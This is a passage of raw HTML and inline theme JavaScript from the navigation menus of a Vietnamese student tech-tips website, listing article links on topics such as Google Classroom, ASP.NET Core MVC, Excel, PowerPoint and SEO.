                <div class="td-module-thumb"><a href="https://sinhvientot.net/huong-dan-su-dung-google-classroom/" rel="bookmark" class="td-image-wrap " title="Hướng dẫn sử dụng Google Classroom" ><img class="entry-thumb" src="[data-uri]" alt="" title="Hướng dẫn sử dụng Google Classroom" data-type="image_tag" data-img-url="https://sinhvientot.net/wp-content/uploads/2020/04/huong-dan-su-dung-google-classroom-sinhvientot-03_result-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://sinhvientot.net/category/tin-tuc-2/cong-nghe/" class="td-post-category">Công nghệ</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://sinhvientot.net/huong-dan-su-dung-google-classroom/" rel="bookmark" title="Hướng dẫn sử dụng Google Classroom">Hướng dẫn sử dụng Google Classroom</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sinhvientot.net/hoc-truc-tuyen-voi-skype-khong-can-dang-ky-khong-can-cai-dat/" rel="bookmark" class="td-image-wrap " title="Học trực tuyến với Skype không cần đăng ký, không cần cài đặt" ><img class="entry-thumb" src="[data-uri]" alt="" title="Học trực tuyến với Skype không cần đăng ký, không cần cài đặt" data-type="image_tag" data-img-url="https://sinhvientot.net/wp-content/uploads/2020/04/hoc-truc-tuyen-voi-skype-khong-can-dang-ky-khong-can-cai-dat-sinhvientot-02-218x150.png"  width="218" height="150" /></a></div>                <a href="https://sinhvientot.net/category/tin-tuc-2/cong-nghe/" class="td-post-category">Công nghệ</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://sinhvientot.net/hoc-truc-tuyen-voi-skype-khong-can-dang-ky-khong-can-cai-dat/" rel="bookmark" title="Học trực tuyến với Skype không cần đăng ký, không cần cài đặt">Học trực tuyến với Skype không cần đăng ký, không cần&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sinhvientot.net/tao-nhieu-tai-khoan-trong-active-directory/" rel="bookmark" class="td-image-wrap " title="Tạo nhiều tài khoản trong Active Directory (Step-By-Step Guide)" ><img class="entry-thumb" src="[data-uri]" alt="" title="Tạo nhiều tài khoản trong Active Directory (Step-By-Step Guide)" data-type="image_tag" data-img-url="https://sinhvientot.net/wp-content/uploads/2019/02/20150101134711-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://sinhvientot.net/category/mang/khac/giai-phap/" class="td-post-category">Giải pháp</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://sinhvientot.net/tao-nhieu-tai-khoan-trong-active-directory/" rel="bookmark" title="Tạo nhiều tài khoản trong Active Directory (Step-By-Step Guide)">Tạo nhiều tài khoản trong Active Directory (Step-By-Step Guide)</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sinhvientot.net/huong-dan-su-dung-anydesk-giai-phap-remote-desktop-toi-uu/" rel="bookmark" class="td-image-wrap " title="Hướng dẫn sử dụng AnyDesk &#8211; Giải pháp remote desktop tối ưu" ><img class="entry-thumb" src="[data-uri]" alt="" title="Hướng dẫn sử dụng AnyDesk &#8211; Giải pháp remote desktop tối ưu" data-type="image_tag" data-img-url="https://sinhvientot.net/wp-content/uploads/2018/03/anydesk_4-218x150.png"  width="218" height="150" /></a></div>                <a href="https://sinhvientot.net/category/download/" class="td-post-category">Download</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://sinhvientot.net/huong-dan-su-dung-anydesk-giai-phap-remote-desktop-toi-uu/" rel="bookmark" title="Hướng dẫn sử dụng AnyDesk &#8211; Giải pháp remote desktop tối ưu">Hướng dẫn sử dụng AnyDesk &#8211; Giải pháp remote desktop tối&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_2_69d" data-td_block_id="tdi_2_69d"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_2_69d" data-td_block_id="tdi_2_69d"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor td-menu-item td-mega-menu menu-item-6"><a href="https://sinhvientot.net/category/lap-trinh/">Lập trình</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_5_945 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_5_945" ><script>var block_tdi_5_945 = new tdBlock();
block_tdi_5_945.id = "tdi_5_945";
block_tdi_5_945.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"3","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_5_945","tdc_css_class":"tdi_5_945","tdc_css_class_style":"tdi_5_945_rand_style"}';
block_tdi_5_945.td_column_number = "3";
block_tdi_5_945.block_type = "td_block_mega_menu";
block_tdi_5_945.post_count = "4";
block_tdi_5_945.found_posts = "198";
block_tdi_5_945.header_color = "";
block_tdi_5_945.ajax_pagination_infinite_stop = "";
block_tdi_5_945.max_num_pages = "50";
tdBlocksArray.push(block_tdi_5_945);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_5_945" id="tdi_6_9dd" data-td_block_id="tdi_5_945" data-td_filter_value="" href="https://sinhvientot.net/category/lap-trinh/">All</a><a class="mega-menu-sub-cat-tdi_5_945"  id="tdi_7_665" data-td_block_id="tdi_5_945" data-td_filter_value="437" href="https://sinhvientot.net/category/lap-trinh/android/">Android</a><a class="mega-menu-sub-cat-tdi_5_945"  id="tdi_8_649" data-td_block_id="tdi_5_945" data-td_filter_value="9" href="https://sinhvientot.net/category/lap-trinh/asp-mvc/">ASP.NET &#8211; MVC</a><a class="mega-menu-sub-cat-tdi_5_945"  id="tdi_9_2d4" data-td_block_id="tdi_5_945" data-td_filter_value="987" href="https://sinhvientot.net/category/lap-trinh/asp-net-core/">ASP.NET Core</a><a class="mega-menu-sub-cat-tdi_5_945"  id="tdi_10_d5d" data-td_block_id="tdi_5_945" data-td_filter_value="122" href="https://sinhvientot.net/category/lap-trinh/csharp/">C#</a><a class="mega-menu-sub-cat-tdi_5_945"  id="tdi_11_f49" data-td_block_id="tdi_5_945" data-td_filter_value="8" href="https://sinhvientot.net/category/lap-trinh/cc/">C/C++</a><a class="mega-menu-sub-cat-tdi_5_945"  id="tdi_12_dd6" data-td_block_id="tdi_5_945" data-td_filter_value="144" href="https://sinhvientot.net/category/lap-trinh/html-css/">HTML/CSS</a><a class="mega-menu-sub-cat-tdi_5_945"  id="tdi_13_d6c" data-td_block_id="tdi_5_945" data-td_filter_value="681" href="https://sinhvientot.net/category/lap-trinh/java/">Java</a><a class="mega-menu-sub-cat-tdi_5_945"  id="tdi_14_666" data-td_block_id="tdi_5_945" data-td_filter_value="112" href="https://sinhvientot.net/category/lap-trinh/php/">PHP</a><a class="mega-menu-sub-cat-tdi_5_945"  id="tdi_15_566" data-td_block_id="tdi_5_945" data-td_filter_value="121" href="https://sinhvientot.net/category/lap-trinh/python/">Python</a></div></div><div id=tdi_5_945 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sinhvientot.net/huong-dan-tao-hinh-trai-tim-dap-bang-css/" rel="bookmark" class="td-image-wrap " title="Hướng dẫn tạo hình trái tim đập bằng CSS" ><img class="entry-thumb" src="[data-uri]" alt="" title="Hướng dẫn tạo hình trái tim đập bằng CSS" data-type="image_tag" data-img-url="https://sinhvientot.net/wp-content/uploads/2019/02/1_lsB5T7aKYZHpcKBxq6gMog-218x150.gif"  width="218" height="150" /></a></div>                <a href="https://sinhvientot.net/category/lap-trinh/html-css/" class="td-post-category">HTML/CSS</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://sinhvientot.net/huong-dan-tao-hinh-trai-tim-dap-bang-css/" rel="bookmark" title="Hướng dẫn tạo hình trái tim đập bằng CSS">Hướng dẫn tạo hình trái tim đập bằng CSS</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sinhvientot.net/huong-dan-build-system-chay-html-trong-sublime-text-3/" rel="bookmark" class="td-image-wrap " title="Hướng dẫn Build System chạy HTML trong Sublime Text 3" ><img class="entry-thumb" src="[data-uri]" alt="" title="Hướng dẫn Build System chạy HTML trong Sublime Text 3" data-type="image_tag" data-img-url="https://sinhvientot.net/wp-content/uploads/2019/02/Plugins-Packages-For-HTML-218x150.png"  width="218" height="150" /></a></div>                <a href="https://sinhvientot.net/category/lap-trinh/html-css/" class="td-post-category">HTML/CSS</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://sinhvientot.net/huong-dan-build-system-chay-html-trong-sublime-text-3/" rel="bookmark" title="Hướng dẫn Build System chạy HTML trong Sublime Text 3">Hướng dẫn Build System chạy HTML trong Sublime Text 3</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sinhvientot.net/asp-net-core-mvc-huong-dan-tao-view-p3/" rel="bookmark" class="td-image-wrap " title="[ASP.NET Core MVC] &#8211; Hướng dẫn tạo View p3" ><img class="entry-thumb" src="[data-uri]" alt="" title="[ASP.NET Core MVC] &#8211; Hướng dẫn tạo View p3" data-type="image_tag" data-img-url="https://sinhvientot.net/wp-content/uploads/2019/01/Bitmap-MEDIUM_ASP.NET-Core-MVC-Logo_2colors_Square_Boxed_RGB-218x150.png"  width="218" height="150" /></a></div>                <a href="https://sinhvientot.net/category/lap-trinh/asp-net-core/" class="td-post-category">ASP.NET Core</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://sinhvientot.net/asp-net-core-mvc-huong-dan-tao-view-p3/" rel="bookmark" title="[ASP.NET Core MVC] &#8211; Hướng dẫn tạo View p3">[ASP.NET Core MVC] &#8211; Hướng dẫn tạo View p3</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sinhvientot.net/asp-net-core-mvc-huong-dan-tao-controller-p2/" rel="bookmark" class="td-image-wrap " title="[ASP.NET Core MVC] &#8211; Hướng dẫn tạo controller p2" ><img class="entry-thumb" src="[data-uri]" alt="" title="[ASP.NET Core MVC] &#8211; Hướng dẫn tạo controller p2" data-type="image_tag" data-img-url="https://sinhvientot.net/wp-content/uploads/2019/01/Bitmap-MEDIUM_ASP.NET-Core-MVC-Logo_2colors_Square_Boxed_RGB-218x150.png"  width="218" height="150" /></a></div>                <a href="https://sinhvientot.net/category/lap-trinh/asp-net-core/" class="td-post-category">ASP.NET Core</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://sinhvientot.net/asp-net-core-mvc-huong-dan-tao-controller-p2/" rel="bookmark" title="[ASP.NET Core MVC] &#8211; Hướng dẫn tạo controller p2">[ASP.NET Core MVC] &#8211; Hướng dẫn tạo controller p2</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_5_945" data-td_block_id="tdi_5_945"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_5_945" data-td_block_id="tdi_5_945"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-12"><a href="https://sinhvientot.net/category/van-phong/">Văn phòng</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_16_999 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_16_999" ><script>var block_tdi_16_999 = new tdBlock();
block_tdi_16_999.id = "tdi_16_999";
block_tdi_16_999.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"10","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_16_999","tdc_css_class":"tdi_16_999","tdc_css_class_style":"tdi_16_999_rand_style"}';
block_tdi_16_999.td_column_number = "3";
block_tdi_16_999.block_type = "td_block_mega_menu";
block_tdi_16_999.post_count = "4";
block_tdi_16_999.found_posts = "73";
block_tdi_16_999.header_color = "";
block_tdi_16_999.ajax_pagination_infinite_stop = "";
block_tdi_16_999.max_num_pages = "19";
tdBlocksArray.push(block_tdi_16_999);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_16_999" id="tdi_17_964" data-td_block_id="tdi_16_999" data-td_filter_value="" href="https://sinhvientot.net/category/van-phong/">All</a><a class="mega-menu-sub-cat-tdi_16_999"  id="tdi_18_96d" data-td_block_id="tdi_16_999" data-td_filter_value="436" href="https://sinhvientot.net/category/van-phong/bieu-mau/">Biểu mẫu</a><a class="mega-menu-sub-cat-tdi_16_999"  id="tdi_19_266" data-td_block_id="tdi_16_999" data-td_filter_value="12" href="https://sinhvientot.net/category/van-phong/excel/">Excel</a><a class="mega-menu-sub-cat-tdi_16_999"  id="tdi_20_dd6" data-td_block_id="tdi_16_999" data-td_filter_value="13" href="https://sinhvientot.net/category/van-phong/powerpoint/">PowerPoint</a><a class="mega-menu-sub-cat-tdi_16_999"  id="tdi_21_996" data-td_block_id="tdi_16_999" data-td_filter_value="11" href="https://sinhvientot.net/category/van-phong/word/">Word</a></div></div><div id=tdi_16_999 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sinhvientot.net/cach-go-van-ban-bang-giong-noi-tren-trinh-soan-thao-van-ban/" rel="bookmark" class="td-image-wrap " title="Cách gõ văn bản bằng giọng nói trên trình soạn thảo văn bản" ><img class="entry-thumb" src="[data-uri]" alt="" title="Cách gõ văn bản bằng giọng nói trên trình soạn thảo văn bản" data-type="image_tag" data-img-url="https://sinhvientot.net/wp-content/uploads/2020/03/huong-dan-google-docs-bang-giong-noi-0-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://sinhvientot.net/category/thu-thuat/" class="td-post-category">Thủ thuật</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://sinhvientot.net/cach-go-van-ban-bang-giong-noi-tren-trinh-soan-thao-van-ban/" rel="bookmark" title="Cách gõ văn bản bằng giọng nói trên trình soạn thảo văn bản">Cách gõ văn bản bằng giọng nói trên trình soạn thảo&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sinhvientot.net/mot-so-loi-thuong-gap-khi-tinh-toan-tren-excel-va-cach-khac-phuc-loi/" rel="bookmark" class="td-image-wrap " title="Một số lỗi thường gặp khi tính toán trên Excel và cách khắc phục lỗi" ><img class="entry-thumb" src="[data-uri]" alt="Excel" title="Một số lỗi thường gặp khi tính toán trên Excel và cách khắc phục lỗi" data-type="image_tag" data-img-url="https://sinhvientot.net/wp-content/uploads/2018/11/images-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://sinhvientot.net/category/van-phong/excel/" class="td-post-category">Excel</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://sinhvientot.net/mot-so-loi-thuong-gap-khi-tinh-toan-tren-excel-va-cach-khac-phuc-loi/" rel="bookmark" title="Một số lỗi thường gặp khi tính toán trên Excel và cách khắc phục lỗi">Một số lỗi thường gặp khi tính toán trên Excel và&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sinhvientot.net/mot-so-luu-y-khi-trinh-bay-bai-thuyet-trinh-bang-powerpoint/" rel="bookmark" class="td-image-wrap " title="Một số lưu ý khi trình bày bài thuyết trình bằng PowerPoint" ><img class="entry-thumb" src="[data-uri]" alt="Microsoft-Powerpoint" title="Một số lưu ý khi trình bày bài thuyết trình bằng PowerPoint" data-type="image_tag" data-img-url="https://sinhvientot.net/wp-content/uploads/2018/11/Microsoft-Powerpoint-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://sinhvientot.net/category/van-phong/powerpoint/" class="td-post-category">PowerPoint</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://sinhvientot.net/mot-so-luu-y-khi-trinh-bay-bai-thuyet-trinh-bang-powerpoint/" rel="bookmark" title="Một số lưu ý khi trình bày bài thuyết trình bằng PowerPoint">Một số lưu ý khi trình bày bài thuyết trình bằng&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sinhvientot.net/cach-chuyen-excel-sang-pdf-nhanh-chong-giu-dung-dinh-dang/" rel="bookmark" class="td-image-wrap " title="Cách chuyển Excel sang PDF nhanh chóng, giữ đúng định dạng" ><img class="entry-thumb" src="[data-uri]" alt="" title="Cách chuyển Excel sang PDF nhanh chóng, giữ đúng định dạng" data-type="image_tag" data-img-url="https://sinhvientot.net/wp-content/uploads/2016/04/microsoftExcel.jpg"  width="218" height="114" /></a></div>                <a href="https://sinhvientot.net/category/van-phong/excel/" class="td-post-category">Excel</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://sinhvientot.net/cach-chuyen-excel-sang-pdf-nhanh-chong-giu-dung-dinh-dang/" rel="bookmark" title="Cách chuyển Excel sang PDF nhanh chóng, giữ đúng định dạng">Cách chuyển Excel sang PDF nhanh chóng, giữ đúng định dạng</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_16_999" data-td_block_id="tdi_16_999"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_16_999" data-td_block_id="tdi_16_999"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7054"><a href="https://sinhvientot.net/khoa-hoc">Khóa Học</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-7084"><a href="https://sinhvientot.net/category/thu-thuat/">Thủ thuật</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_22_64d td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_22_64d" ><script>var block_tdi_22_64d = new tdBlock();
block_tdi_22_64d.id = "tdi_22_64d";
block_tdi_22_64d.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"14","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_22_64d","tdc_css_class":"tdi_22_64d","tdc_css_class_style":"tdi_22_64d_rand_style"}';
block_tdi_22_64d.td_column_number = "3";
block_tdi_22_64d.block_type = "td_block_mega_menu";
block_tdi_22_64d.post_count = "4";
block_tdi_22_64d.found_posts = "159";
block_tdi_22_64d.header_color = "";
block_tdi_22_64d.ajax_pagination_infinite_stop = "";
block_tdi_22_64d.max_num_pages = "40";
tdBlocksArray.push(block_tdi_22_64d);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_22_64d" id="tdi_23_666" data-td_block_id="tdi_22_64d" data-td_filter_value="" href="https://sinhvientot.net/category/thu-thuat/">All</a><a class="mega-menu-sub-cat-tdi_22_64d"  id="tdi_24_d65" data-td_block_id="tdi_22_64d" data-td_filter_value="1049" href="https://sinhvientot.net/category/thu-thuat/ebooks/">eBooks</a><a class="mega-menu-sub-cat-tdi_22_64d"  id="tdi_25_69d" data-td_block_id="tdi_22_64d" data-td_filter_value="974" href="https://sinhvientot.net/category/thu-thuat/he-dieu-hanh/">Hệ điều Hành</a><a class="mega-menu-sub-cat-tdi_22_64d"  id="tdi_26_696" data-td_block_id="tdi_22_64d" data-td_filter_value="975" href="https://sinhvientot.net/category/thu-thuat/offices/">Offices</a><a class="mega-menu-sub-cat-tdi_22_64d"  id="tdi_27_66d" data-td_block_id="tdi_22_64d" data-td_filter_value="976" href="https://sinhvientot.net/category/thu-thuat/phan-mem-khac/">Phần mềm Khác</a><a class="mega-menu-sub-cat-tdi_22_64d"  id="tdi_28_579" data-td_block_id="tdi_22_64d" data-td_filter_value="1006" href="https://sinhvientot.net/category/thu-thuat/photoshop/">Photoshop</a><a class="mega-menu-sub-cat-tdi_22_64d"  id="tdi_29_666" data-td_block_id="tdi_22_64d" data-td_filter_value="426" href="https://sinhvientot.net/category/thu-thuat/review-game/">Review Game</a><a class="mega-menu-sub-cat-tdi_22_64d"  id="tdi_30_464" data-td_block_id="tdi_22_64d" data-td_filter_value="947" href="https://sinhvientot.net/category/thu-thuat/tai-nguyen-mon-hoc/">Tài nguyên môn học</a><a class="mega-menu-sub-cat-tdi_22_64d"  id="tdi_31_5dd" data-td_block_id="tdi_22_64d" data-td_filter_value="131" href="https://sinhvientot.net/category/thu-thuat/thu-thuat-khac/">Thủ thuật khác</a><a class="mega-menu-sub-cat-tdi_22_64d"  id="tdi_32_6dd" data-td_block_id="tdi_22_64d" data-td_filter_value="16" href="https://sinhvientot.net/category/thu-thuat/thu-thuat-windows/">Thủ thuật Windows</a></div></div><div id=tdi_22_64d class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sinhvientot.net/hoc-truc-tuyen-voi-skype-khong-can-dang-ky-khong-can-cai-dat/" rel="bookmark" class="td-image-wrap " title="Học trực tuyến với Skype không cần đăng ký, không cần cài đặt" ><img class="entry-thumb" src="[data-uri]" alt="" title="Học trực tuyến với Skype không cần đăng ký, không cần cài đặt" data-type="image_tag" data-img-url="https://sinhvientot.net/wp-content/uploads/2020/04/hoc-truc-tuyen-voi-skype-khong-can-dang-ky-khong-can-cai-dat-sinhvientot-02-218x150.png"  width="218" height="150" /></a></div>                <a href="https://sinhvientot.net/category/tin-tuc-2/cong-nghe/" class="td-post-category">Công nghệ</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://sinhvientot.net/hoc-truc-tuyen-voi-skype-khong-can-dang-ky-khong-can-cai-dat/" rel="bookmark" title="Học trực tuyến với Skype không cần đăng ký, không cần cài đặt">Học trực tuyến với Skype không cần đăng ký, không cần&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sinhvientot.net/cach-go-van-ban-bang-giong-noi-tren-trinh-soan-thao-van-ban/" rel="bookmark" class="td-image-wrap " title="Cách gõ văn bản bằng giọng nói trên trình soạn thảo văn bản" ><img class="entry-thumb" src="[data-uri]" alt="" title="Cách gõ văn bản bằng giọng nói trên trình soạn thảo văn bản" data-type="image_tag" data-img-url="https://sinhvientot.net/wp-content/uploads/2020/03/huong-dan-google-docs-bang-giong-noi-0-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://sinhvientot.net/category/thu-thuat/" class="td-post-category">Thủ thuật</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://sinhvientot.net/cach-go-van-ban-bang-giong-noi-tren-trinh-soan-thao-van-ban/" rel="bookmark" title="Cách gõ văn bản bằng giọng nói trên trình soạn thảo văn bản">Cách gõ văn bản bằng giọng nói trên trình soạn thảo&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sinhvientot.net/quy-trinh-viet-content-chuan-seo-de-nhat-2019/" rel="bookmark" class="td-image-wrap " title="Quy trình viết Content chuẩn SEO dễ nhất 2019" ><img class="entry-thumb" src="[data-uri]" alt="" title="Quy trình viết Content chuẩn SEO dễ nhất 2019" data-type="image_tag" data-img-url="https://sinhvientot.net/wp-content/uploads/2019/01/oktot-quy-trinh-viet-content-chuan-seo-218x150.png"  width="218" height="150" /></a></div>                <a href="https://sinhvientot.net/category/tin-tuc-2/cong-nghe/" class="td-post-category">Công nghệ</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://sinhvientot.net/quy-trinh-viet-content-chuan-seo-de-nhat-2019/" rel="bookmark" title="Quy trình viết Content chuẩn SEO dễ nhất 2019">Quy trình viết Content chuẩn SEO dễ nhất 2019</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sinhvientot.net/seo-la-gi-ban-da-hieu-duoc-nhung-gi-ve-seo/" rel="bookmark" class="td-image-wrap " title="SEO là gì? Bạn đã hiểu được những gì về SEO?" ><img class="entry-thumb" src="[data-uri]" alt="" title="SEO là gì? Bạn đã hiểu được những gì về SEO?" data-type="image_tag" data-img-url="https://sinhvientot.net/wp-content/uploads/2019/01/seo-la-gi-218x150.png"  width="218" height="150" /></a></div>                <a href="https://sinhvientot.net/category/tin-tuc-2/cong-nghe/" class="td-post-category">Công nghệ</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://sinhvientot.net/seo-la-gi-ban-da-hieu-duoc-nhung-gi-ve-seo/" rel="bookmark" title="SEO là gì? Bạn đã hiểu được những gì về SEO?">SEO là gì? Bạn đã hiểu được những gì về SEO?</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_22_64d" data-td_block_id="tdi_22_64d"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_22_64d" data-td_block_id="tdi_22_64d"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-7055"><a href="https://sinhvientot.net/category/download/">Download</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_33_dd9 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_33_dd9" ><script>var block_tdi_33_dd9 = new tdBlock();
block_tdi_33_dd9.id = "tdi_33_dd9";
block_tdi_33_dd9.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"629","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_33_dd9","tdc_css_class":"tdi_33_dd9","tdc_css_class_style":"tdi_33_dd9_rand_style"}';
block_tdi_33_dd9.td_column_number = "3";
block_tdi_33_dd9.block_type = "td_block_mega_menu";
block_tdi_33_dd9.post_count = "4";
block_tdi_33_dd9.found_posts = "4";
block_tdi_33_dd9.header_color = "";
block_tdi_33_dd9.ajax_pagination_infinite_stop = "";
block_tdi_33_dd9.max_num_pages = "1";
tdBlocksArray.push(block_tdi_33_dd9);
</script><div id=tdi_33_dd9 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
